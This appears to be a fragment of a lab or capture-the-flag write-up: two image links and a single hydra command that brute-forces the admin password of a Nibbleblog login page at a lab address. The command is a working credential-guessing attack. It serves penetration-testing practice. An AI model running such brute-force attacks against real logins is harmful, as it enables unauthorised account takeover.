 $ hydra -l admin -P ./passwords.txt 10.129.4.29 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username or password."